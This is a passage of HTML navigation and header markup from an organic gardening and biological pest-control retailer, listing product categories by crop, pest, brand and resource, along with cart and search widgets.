   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   